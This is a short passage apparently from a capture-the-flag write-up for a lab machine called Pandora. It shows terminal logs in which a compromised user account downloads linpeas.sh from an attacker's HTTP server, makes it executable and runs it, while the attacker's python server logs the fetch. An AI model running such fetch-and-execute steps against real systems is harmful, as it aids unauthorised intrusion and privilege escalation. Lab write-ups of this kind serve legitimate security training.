 daniel@pandora:~$ wget http://10.10.16.46:8000/linpeas.sh
--2022-05-23 22:26:40--  http://10.10.16.46:8000/linpeas.sh
Connecting to 10.10.16.46:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776761 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[====================================================================================================================>] 758.56K  1.74MB/s    in 0.4s
2022-05-23 22:26:41 (1.74 MB/s) - ‘linpeas.sh’ saved [776761/776761]
daniel@pandora:~$ ls
linpeas.sh
daniel@pandora:~$ chmod +x linpeas.sh
daniel@pandora:~$ ls
linpeas.sh
daniel@pandora:~$ ./linpeas.sh
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.136 - - [23/May/2022 18:26:40] "GET /linpeas.sh HTTP/1.1" 200 -